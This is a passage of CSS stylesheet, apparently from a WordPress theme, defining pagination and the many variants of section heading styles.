    position: absolute;
    right: 0;
    top: 17%;

}
   .pagination.bs-numbered-pagination span {
    margin-right:0
   }
   .pagination.bs-numbered-pagination .current,
   .pagination.bs-numbered-pagination .page-numbers:hover,
   .pagination.bs-numbered-pagination .wp-pagenavi .current,
   .pagination.bs-numbered-pagination .wp-pagenavi a:hover,
   .pagination.bs-numbered-pagination>span {
    border:1px solid
   }
   .pagination.bs-numbered-pagination .next .fa {
    margin-left:4px;
    font-size:15px
   }
   .pagination.bs-numbered-pagination .prev .fa {
    margin-right:4px;
    font-size:15px
   }
   .pagination.bs-numbered-pagination.wc-pagination>.page-numbers {
    border:none;
    background:0 0;
    display:block;
    padding:0;
    margin:0;
    text-align:inherit
   }
   .pagination.bs-numbered-pagination.wc-pagination>.page-numbers>li {
    display:inline-block
   }
   .fc-slice .item-inner{
    flex: 1 0 100%;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
   }
   .section-heading {
    margin:0 0 15px;
    font-size:16px;
    line-height:20px;
    position:relative;
    margin-bottom: 28px;
   }
   .section-heading p {
    margin-bottom:0!important;
    display:inline-block
   }
   .section-heading .h-text .bf-icon {
    margin-right:3px;
    vertical-align:top;
    line-height:inherit
   }
   .section-heading .h-text,
   .section-heading:after {
    display:inline-block;
    -webkit-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;
    -moz-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;
    -o-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;
    transition:.35s cubic-bezier(.39,.58,.57,1) 0s
   }
   .section-heading:after {
    background:rgba(0,0,0,.08);
    content:'';
    height:4px;
    position:absolute;
    top:0;
    left:0;
    width:100%
   }
   .section-heading .h-text,.section-heading .h-text-1 {
    position:relative;
    z-index:1
   }
   .section-heading .h-text-1 {
    font-weight: 700;
    line-height: 14px;
    font-size: 16px;
    text-transform: capitalize;
}
   .section-heading .other-link {
    float:right;
    outline:0
   }
   .section-heading .other-link .h-text {
    margin-left:0;
    color:#484848;
    font-weight:400;
    text-transform:capitalize;
    font-size:82%;
    padding:4px 0 4px 14px
   }
   .section-heading.sh-t1:after {
    top:50%;
    left:0;
    height:5px;
    margin-top:-2.5px;
    width:100%;
    background:rgba(0,0,0,.05)
   }
   .section-heading.sh-t1 .h-text,   .section-heading.sh-t1 .h-text-1 {
    display:inline-block;
    padding:4px 17px 4px 0;
    color:#444;
    background:#fff
   }
   .section-heading.sh-t1 .other-link .h-text {
    padding:4px 4px 4px 17px!important;
    background:#fff
   }
   .section-heading.sh-t1 .bs-pretty-tabs-container {
    background:#fff
   }
   .section-heading.multi-tab.sh-t1 .bs-pretty-tabs-container {
    padding-left:0
   }
   .section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text {
    border:1px solid #d8d8d8;
    border-bottom:none
   }
   .section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after {
    content:'';
    width:100%;
    height:1px;
    background:#fff;
    position:absolute;
    top:100%;
    right:0;
    z-index:2;
    display:none
   }
   .section-heading.sh-t1.sh-s2:after {
    opacity:.15
   }
   .section-heading.sh-t1.sh-s3:after {
    background:url([data-uri]) repeat;
    opacity:.2;
    height:8px;
    margin-top:-4px;
    background-color:transparent!important
   }
   .section-heading.sh-t1.sh-s4:after {
    display:none
   }
   .section-heading.sh-t1.sh-s5 .h-text {
    line-height:22px
   }
   .section-heading.sh-t1.sh-s5 {
    padding-bottom:7px
   }
   .section-heading.sh-t1.sh-s5:after {
    top:inherit;
    left:0;
    height:1px;
    margin-top:-.5px;
    width:100%;
    background:rgba(0,0,0,.05);
    bottom:0
   }
   .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child:after,
   .section-heading.sh-t1.sh-s5>.main-link>.h-text:after,
   .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text:after {
    display:inline-block;
    margin-left:16px;
    font:normal normal normal 14px/1 FontAwesome;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:"\f105";
    font-weight:900
   }
   .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child,
   .section-heading.sh-t1.sh-s5>.main-link:last-child:first-child>.h-text,
   .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text {
    padding-right:15px;
    color:#444!important
   }
   .section-heading.sh-t1.sh-s6:after {
    background:url([data-uri]) repeat;
    opacity:.2;
    height:8px;
    background-color:transparent!important
   }
   .section-heading.sh-t1.sh-s6 {
    text-align:center
   }
   .section-heading.sh-t1.sh-s6.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t1.sh-s6>.h-text:last-child:first-child,
   .section-heading.sh-t1.sh-s6>.main-link:last-child:first-child>.h-text,
   .section-heading.sh-t1.sh-s6>a:last-child:first-child>.h-text {
    padding:4px 17px
   }
   .section-heading.sh-t1.sh-s7:after {
    background:url([data-uri]) repeat;
    opacity:.2;
    height:8px;
    background-color:transparent!important;
    left:0;
    right:0;
    bottom:0;
    top:initial;
    margin-top:0
   }
   .section-heading.sh-t1.sh-s7 {
    text-align:center;
    padding-bottom:26px
   }
   .section-heading.sh-t1.sh-s7.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t1.sh-s7>.h-text:last-child:first-child,
   .section-heading.sh-t1.sh-s7>.main-link:last-child:first-child>.h-text,
   .section-heading.sh-t1.sh-s7>a:last-child:first-child>.h-text {
    padding:4px 0
   }
   .section-heading.sh-t2 {
    line-height:20px;
    padding:4px 0 0
   }
   .section-heading.sh-t2:after {
    top:0;
    height:4px
   }
   .section-heading.sh-t2:before {
    content:'';
    display:inline-block;
    height:1px;
    position:absolute;
    top:100%;
    left:0;
    width:100%;
    background:#ededed;
    background:rgba(0,0,0,.07)
   }
   .section-heading.sh-t2 .h-text {
    padding:4px 0;
    line-height:34px
   }
   .section-heading.sh-t2 .other-link .h-text {
    padding:4px 0 4px 12px;
    text-transform:capitalize
   }
   .section-heading.sh-t2 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6
   }
   .section-heading.sh-t2.sh-t2 .bs-pretty-tabs-elements .h-text {
    line-height:24px;
    padding:2px 3px
   }
   .section-heading.sh-t2.sh-s2 {
    background:#f5f5f5;
    background:rgba(0,0,0,.04);
    padding:4px 15px 0
   }
   .section-heading.sh-t2.sh-s2 .bs-pretty-tabs-container {
    margin-right:-15px
   }
   .section-heading.sh-t2.sh-s2 .h-text {
    line-height:38px;
    color:#444
   }
   .section-heading.sh-t2.sh-s3 {
    background:#f5f5f5;
    background:rgba(0,0,0,.04);
    padding:0 15px 0 20px
   }
   .section-heading.sh-t2.sh-s4 {
    border:1px solid rgba(0,0,0,.06);
    padding:0 15px 0 20px
   }
   .section-heading.sh-t2.sh-s3 .bs-pretty-tabs-container,
   .section-heading.sh-t2.sh-s4 .bs-pretty-tabs-container {
    margin-right:-15px
   }
   .section-heading.sh-t2.sh-s3 .h-text,
   .section-heading.sh-t2.sh-s4 .h-text {
    line-height:34px;
    color:#444
   }
   .section-heading.sh-t2.sh-s4 .h-text {
    line-height:32px
   }
   .section-heading.sh-t2.sh-s3:after {
    top:0;
    width:5px;
    bottom:0;
    height:100%
   }
   .section-heading.sh-t2.sh-s4:after {
    top:-1px;
    bottom:-1px;
    left:-1px;
    height:auto;
    width:5px
   }
   .section-heading.sh-t2.sh-s3:before,
   .section-heading.sh-t2.sh-s4:before {
    display:none
   }
   .section-heading.sh-t3 {
    line-height:20px;
    padding:0 0 4px
   }
   .section-heading.sh-t3:after {
    top:inherit;
    bottom:0;
    height:4px;
    background:#2d2d2d
   }
   .section-heading.sh-t3:before {
    display:none
   }
   .section-heading.sh-t3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3>.h-text,
   .section-heading.sh-t3>a>.h-text {
    padding:4px 0;
    line-height:26px;
    border:none
   }
   .bs-light-scheme .section-heading.sh-t3>.h-text {
    color:#fff
   }
   .bs-light-scheme .section-heading.sh-t3:after {
    background-color:#fff!important
   }
   .section-heading.sh-t3>.other-link .h-text {
    padding:4px 0 4px 17px
   }
   .section-heading.sh-t3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:rgba(0,0,0,.09)
   }
   .section-heading.sh-t3.sh-s2 {
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s2:after {
    height:100%;
    opacity:.08
   }
   .section-heading.sh-t3.sh-s2.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s2>.h-text,
   .section-heading.sh-t3.sh-s2>a>.h-text {
    line-height:36px
   }
   .section-heading.sh-t3.sh-s3 {
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s3:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:0;
    height:100%;
    width:100%;
    background:#444
   }
   .section-heading.sh-t3.sh-s3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .section-heading.sh-t3.sh-s3>.h-text.h-text,
   .section-heading.sh-t3.sh-s3>a.active>.h-text.h-text,
   .section-heading.sh-t3.sh-s3>a>.h-text.h-text {
    line-height:34px;
    color:#fff!important
   }
   .section-heading.sh-t3.sh-s3:after {
    height:3px;
    background:#444
   }
   .section-heading.sh-t3.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    background:#444;
    right:-15px
   }
   .section-heading.sh-t3.sh-s3 .other-link .h-text {
    color:#fff
   }
   .section-heading.sh-t3.sh-s3>.h-text:last-child:first-child,
   .section-heading.sh-t3.sh-s3>.main-link>.h-text,
   .section-heading.sh-t3.sh-s3>a:last-child:first-child>.h-text {
    text-transform:uppercase
   }
   .section-heading.sh-t3.sh-s4 {
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s4:after {
    height:100%
   }
   .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text {
    line-height:34px;
    border:none
   }
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .h-text,
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .main-link:first-child:last-child .main-term-1171.h-text,
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 a.active,
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4>.other-link .h-text {
    color:#fff!important
   }
   .section-heading.sh-t3.sh-s4 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    right:-15px
   }
   .section-heading.sh-t3.sh-s5 {
    border:1px solid rgba(0,0,1,.07);
    padding:2px 15px 0 15px
   }
   .section-heading.sh-t3.sh-s5:before {
    display:none
   }
   .section-heading.sh-t3.sh-s5:after {
    top:-1px;
    height:3px;
    left:-1px;
    right:-1px;
    width:auto
   }
   .section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    padding-right:0
   }
   .section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s5>.h-text,
   .section-heading.sh-t3.sh-s5>a>.h-text {
    line-height:36px;
    border:none
   }
   .section-heading.sh-t3.sh-s6 {
    padding:0 15px 0 15px
   }
   .section-heading.sh-t3.sh-s6:before {
    display:none
   }
   .section-heading.sh-t3.sh-s6:after {
    height:100%;
    background:url([data-uri])!important;
    opacity:.13
   }
   .section-heading.sh-t3.sh-s6.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s6>.h-text,
   .section-heading.sh-t3.sh-s6>a>.h-text {
    line-height:36px;
    border:none
   }
   .section-heading.sh-t3.sh-s7 {
    padding:0 15px;
    text-align:center
   }
   .section-heading.sh-t3.sh-s7.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t3.sh-s7:before {
    content:'';
    display:inline-block;
    position:absolute;
    bottom:-10px;
    left:50%;
    height:0;
    width:0;
    margin-left:-10.5px;
    border-left:10px solid transparent;
    border-right:10px solid transparent;
    border-top:10px solid #444
   }
   .section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s7>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text {
    line-height:32px;
    color:#fff!important
   }
   .section-heading.sh-t3.sh-s7:after {
    height:100%;
    background:#444
   }
   .section-heading.sh-t3.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    background:#444;
    right:-15px
   }
   .section-heading.sh-t3.sh-s7 .other-link .h-text {
    color:#fff
   }
   .section-heading.sh-t3.sh-s8 {
    padding:0;
    text-align:center
   }
   .section-heading.sh-t3.sh-s8.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text {
    text-transform:uppercase;
    border:2px solid #444;
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text:before,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before {
    display:inline-block;
    content:'';
    height:100%;
    width:17px;
    position:absolute;
    left:-19px;
    top:0;
    background:#fff
   }
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after {
    left:inherit;
    right:-19px
   }
   .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s8>.h-text,
   .section-heading.sh-t3.sh-s8>a>.h-text {
    line-height:34px;
    border:none;
    background:#fff
   }
   .section-heading.sh-t3.sh-s8:after {
    opacity:.13;
    height:2px;
    margin-top:-1px;
    top:50%;
    display:block
   }
   .section-heading.sh-t3.sh-s8.multi-tab .bs-pretty-tabs-container {
    background:#fff
   }
   .section-heading.sh-t3.sh-s9 {
    text-align:center;
    padding:0 16px 4px
   }
   .section-heading.sh-t3.sh-s9:before {
    content:'';
    width:100%;
    height:100%;
    position:absolute;
    right:0;
    top:0;
    display:block
   }
   .section-heading.sh-t3.sh-s9:after {
    height:3px
   }
   .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9 .h-text {
    color:#fff!important;
    padding:5px 0
   }
   .section-heading.sh-t3.sh-s9.bs-pretty-tabs {
    text-align:inherit!important
   }
   .section-heading.multi-tab.sh-t4 .main-link.active .h-text,
   .section-heading.sh-t4 .main-link:first-child:last-child .h-text,
   .section-heading.sh-t4>.h-text {
    color:#fff
   }
   .section-heading.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t4>.h-text,
   .section-heading.sh-t4>a>.h-text {
    line-height:32px
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t4 .h-text {
    padding:0 12px
   }
   .section-heading.multi-tab.sh-t4 .h-text,
   .section-heading.multi-tab.sh-t4 .main-link .h-text {
    border:1px solid #e2e2e2;
    border-color:rgba(0,0,0,.15);
    margin-right:12px
   }
   .section-heading.multi-tab.sh-t4>.h-text,
   .section-heading.multi-tab.sh-t4>a>.h-text {
    background:#fff
   }
   .section-heading.multi-tab.sh-t4 .other-link .h-text {
    margin-right:0;
    margin-left:12px
   }
   .section-heading.multi-tab.sh-t4 .main-link:hover .h-text,
   .section-heading.sh-t4 .main-link.active .h-text,
   .section-heading.sh-t4 a.active .h-text,
   .section-heading.sh-t4 a:hover .h-text {
    border-color:transparent!important;
    color:#fff
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    border-color:#e2e2e2;
    border-color:rgba(0,0,0,.15);
    background:#fff
   }
   .section-heading.sh-t4 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after {
    height:50%;
    right:0;
    left:initial;
    top:90%;
    pointer-events:all
   }
   .section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text {
    margin:0 0 1px;
    border:none;
    padding:1px 10px
   }
   .section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text:after {
    display:none
   }
   .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container {
    padding-left:0
   }
   .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    top:120%;
    border-color:#e2e2e2;
    border-color:rgba(0,0,0,.15)
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:before {
    content:'';
    position:absolute;
    height:21%;
    display:inline-block;
    background:0 0;
    right:-1px;
    left:-1px;
    top:103%;
    top:calc(100% + 1px);
    pointer-events:visible
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background:#fff!important
   }
   .section-heading.sh-t4.sh-s1:after,
   .section-heading.sh-t4.sh-s3:after {
    height:100%;
    top:0;
    margin-top:0;
    background:#f3f3f3;
    background:rgba(0,0,0,.04)
   }
   .section-heading.sh-t1.sh-s3:after {
    background: url([data-uri]…BlbmQ9InIiPz461u9NAAAAEUlEQVR42mJgQAX/yeAABBgAgcID/UDOgL8AAAAASUVORK5CYII=) repeat;
    opacity: .2;
    height: 8px;
    margin-top: -4px;
    background-color: transparent!important;
}

   .section-heading.sh-t4.sh-s1 .h-text:after,
   .section-heading.sh-t4.sh-s3 .h-text:after {
    content:'';
    position:absolute;
    height:110%;
    width:12px;
    display:inline-block;
    background:#fff;
    right:-13px;
    top:-1px
   }
   .section-heading.sh-t4.sh-s1 .other-link .h-text:after,
   .section-heading.sh-t4.sh-s3 .other-link .h-text:after {
    right:initial;
    left:-13px
   }
   .section-heading.sh-t4.sh-s2:after {
    display:none
   }
   .section-heading.sh-t4.sh-s3:after {
    background:url([data-uri]);
    opacity:.13
   }
   .section-heading.sh-t4.sh-s4:after {
    height:13px;
    top:9px;
    background:url([data-uri]) repeat;
    opacity:1
   }
   .section-heading.sh-t4.sh-s4 .h-text:before {
    content:'';
    position:absolute;
    display:inline-block;
    right:-11px;
    top:0;
    width:25px;
    height:35px;
    transform:skew(29deg);
    z-index:-1
   }
   .section-heading.sh-t4.sh-s4 .h-text:after {
    content:'';
    position:absolute;
    height:110%;
    display:inline-block;
    background:#fff;
    top:-1px;
    width:42px;
    right:-42px;
    z-index:-2
   }
   .site-footer .light-text .section-heading.sh-t4.sh-s4 .h-text:after,
   .site-footer .light-text .section-heading.sh-t4.sh-s4:after {
    display:none
   }
   .section-heading.sh-t4.sh-s4 .h-text {
    line-height:34px;
    height:35px;
    padding-top:2px
   }
   .section-heading.sh-t4.sh-s4 .main-link .h-text {
    border:none!important
   }
   .section-heading.sh-t4.sh-s4 .other-link.other-link .h-text {
    background-color:#fff!important;
    border:none!important;
    margin-top:-3px;
    color:#000!important;
    margin-left:0
   }
   .section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:after,
   .section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:before {
    display:none
   }
   .section-heading.sh-t4.sh-s4 .main-link:hover .h-text,
   .section-heading.sh-t4.sh-s4.section-heading.sh-t4.sh-s4 .main-link .h-text {
    color:#fff!important
   }
   .section-heading.sh-t4.sh-s5:after {
    background:url([data-uri]) repeat;
    opacity:.7
   }
   .have_bg.bs-light-scheme .section-heading.sh-t4.sh-s5:after {
    filter:invert(100%) brightness(12.7);
    opacity:.6;
    background-color:transparent
   }
   .bs-light-scheme .section-heading.sh-t4.sh-s5>.h-text {
    color:#000!important
   }
   .section-heading.sh-t4.sh-s5:after {
    height:100%
   }
   .section-heading.sh-t4.sh-s5 .h-text:before {
    content:'';
    position:absolute;
    display:inline-block;
    left:0;
    top:0;
    z-index:-1;
    border-left:0 solid transparent;
    border-right:17px solid transparent;
    border-top:16px solid #fff
   }
   .section-heading.sh-t4.sh-s5 .h-text:after {
    content:'';
    position:absolute;
    height:100%;
    display:inline-block;
    background:#fff;
    top:0;
    width:14px;
    right:-14px;
    z-index:-2
   }
   .site-footer .light-text .section-heading.sh-t4.sh-s5 .h-text:after,
   .site-footer .light-text .section-heading.sh-t4.sh-s5:after {
    display:none
   }
   .section-heading.sh-t4.sh-s5 .h-text {
    line-height:40px;
    height:42px;
    padding-top:2px;
    padding-right:17px;
    padding-left:17px
   }
   .section-heading.sh-t4.sh-s5 .main-link .h-text {
    border:none!important
   }
   .section-heading.sh-t4.sh-s5 .other-link.other-link .h-text {
    background-color:#fff!important;
    border:none!important;
    color:#000!important;
    margin-left:0
   }
   .section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:after,
   .section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:before {
    display:none
   }
   .section-heading.sh-t4.sh-s5 .main-link:hover .h-text,
   .section-heading.sh-t4.sh-s5.section-heading.sh-t4.sh-s5 .main-link .h-text {
    color:#fff!important
   }
   .section-heading.sh-t4.sh-s6 {
    background-color:#2d2f38
   }
   .bs-light-scheme .section-heading.sh-t4.sh-s6 {
    background-color:rgba(255,255,255,.07)
   }
   .section-heading.sh-t4.sh-s6 .h-text {
    line-height:38px;
    color:#fff!important;
    border:none!important
   }
   .section-heading.sh-t4.sh-s6 .h-text:before {
    content:'';
    position:absolute;
    right:-20px;
    top:0;
    z-index:-1;
    border-left:0 solid transparent;
    border-right:20px solid transparent;
    border-bottom:38px solid transparent
   }
   .section-heading.sh-t4.sh-s6 .other-link span {
    background-color:transparent!important;
    border:none;
    color:#fff;
    font-size:11px
   }
   .section-heading.sh-t4.sh-s6 .other-link span:before {
    display:none
   }
   .section-heading.sh-t4.sh-s6 .other-link.active .h-text {
    background-color:transparent!important;
    border:none;
    color:#fff
   }
   .section-heading.multi-tab.sh-t4.sh-s6 .main-link .h-text:hover {
    color:#fff!important
   }
   .section-heading.sh-t4.sh-s6 .h-text:after,
   .section-heading.sh-t4.sh-s6:after {
    display:none
   }
   .section-heading.sh-t5 {
    padding:0 0 3px
   }
   .section-heading.sh-t5:after {
    display:none
   }
   .section-heading.sh-t5:before {
    content:'';
    display:inline-block;
    height:3px;
    position:absolute;
    top:inherit;
    bottom:0;
    left:0;
    width:100%;
    background:#ededed;
    background:rgba(0,0,0,.07)
   }
   .section-heading.sh-t5>.h-text:last-child:first-child,
   .section-heading.sh-t5>.main-link>.h-text,
   .section-heading.sh-t5>a:last-child:first-child>.h-text {
    position:relative
   }
   .section-heading.sh-t5>.h-text:last-child:first-child:before,
   .section-heading.sh-t5>.main-link>.h-text:before,
   .section-heading.sh-t5>a:last-child:first-child>.h-text:before {
    display:inline-block;
    content:'';
    position:absolute;
    left:0;
    right:0;
    height:3px;
    bottom:-3px;
    background:#000
   }
   .section-heading.sh-t5 .h-text {
    padding:0;
    line-height:36px
   }
   .section-heading.sh-t5 .other-link .h-text,
   .section-heading.sh-t5.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:0 0 0 17px;
    text-transform:capitalize
   }
   .section-heading.sh-t5 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6;
    padding:8px 12px
   }
   .section-heading.sh-t5 .bs-pretty-tabs-elements .other-link .h-text {
    line-height:30px;
    padding:0
   }
   .section-heading.sh-t5.sh-s2 {
    padding:3px 0 0
   }
   .section-heading.sh-t5.sh-s2>.h-text:last-child:first-child:before,
   .section-heading.sh-t5.sh-s2>.main-link>.h-text:before,
   .section-heading.sh-t5.sh-s2>a:last-child:first-child>.h-text:before {
    bottom:inherit;
    top:-3px
   }
   .section-heading.sh-t5.sh-s2:before {
    top:0;
    bottom:inherit
   }
   .section-heading.sh-t5.sh-2 .h-text {
    line-height:40px
   }
   .section-heading.sh-t6 {
    padding:0
   }
   .section-heading.sh-t6:after {
    display:none
   }
   .section-heading.sh-t6:before {
    content:'';
    display:inline-block;
    height:3px;
    position:absolute;
    top:0;
    left:0;
    width:100%
   }
   .section-heading.sh-t6>.h-text:last-child:first-child,
   .section-heading.sh-t6>.main-link>.h-text,
   .section-heading.sh-t6>a:last-child:first-child>.h-text {
    position:relative;
    padding:0 11px;
    color:#fff
   }
   .section-heading.sh-t6.sh-s13:before {
    top:auto;
    bottom:0;
    background-color:rgba(0,0,0,.07)!important
   }
   .section-heading.sh-t6 .h-text {
    padding:0;
    line-height:32px
   }
   .section-heading.sh-t6 .other-link .h-text,
   .section-heading.sh-t6.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:2px 0 0 17px;
    text-transform:capitalize
   }
   .section-heading.sh-t6 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6;
    padding:8px 12px
   }
   .section-heading.sh-t6 .bs-pretty-tabs-elements .other-link .h-text {
    line-height:30px;
    padding:0
   }
   .section-heading.sh-t6>.other-link {
    margin-top:2px
   }
   .section-heading.sh-t6 .bs-pretty-tabs-elements .other-link {
    margin-top:0
   }
   .section-heading.multi-tab.sh-t6 .bs-pretty-tabs-container {
    padding-left:0
   }
   .section-heading.sh-t6.sh-s2:before {
    top:50%;
    height:3px;
    margin-top:-1.5px
   }
   .section-heading.sh-t6.sh-s2>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s2 .other-link .h-text,
   .section-heading.sh-t6.sh-s2.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:0 0 0 17px;
    background:#fff
   }
   .section-heading.sh-t6.sh-s3:before {
    top:inherit;
    bottom:0;
    height:3px;
    margin-top:0
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    width:0;
    height:0;
    border-bottom:30px solid #000;
    border-right:20px solid transparent;
    z-index:1;
    right:-20px;
    background-color:transparent!important
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before {
    background:#fff
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after {
    border-bottom-color:rgba(255,255,255,.43);
    z-index:2;
    -webkir-box-shadow:-2px 2px 2px rgba(0,0,0,.1);
    -moz-box-shadow:-2px 2px 2px rgba(0,0,0,.1);
    box-shadow:-2px 2px 2px rgba(0,0,0,.1)
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text {
    padding:0 15px
   }
   .section-heading.sh-t6.sh-s3>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.bs-pretty-tabs.sh-s3 .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.sh-s3 .other-link .h-text {
    padding:0 0 0 17px
   }
   .section-heading.sh-t6.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    top:96%;
    border-top-color:transparent
   }
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text {
    position:relative;
    padding:0 24px 0 12px
   }
   .section-heading.sh-t6.sh-s4:before {
    display:none
   }
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:0;
    width:4px;
    height:100%;
    border-left:2px solid #fff;
    border-right:3px solid rgba(255,255,255,.7)
   }
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after {
    right:5px;
    width:2px;
    border-left:3px solid #fff;
    border-right:5px solid rgba(255,255,255,.45)
   }
   .section-heading.sh-t6.sh-s5:before {
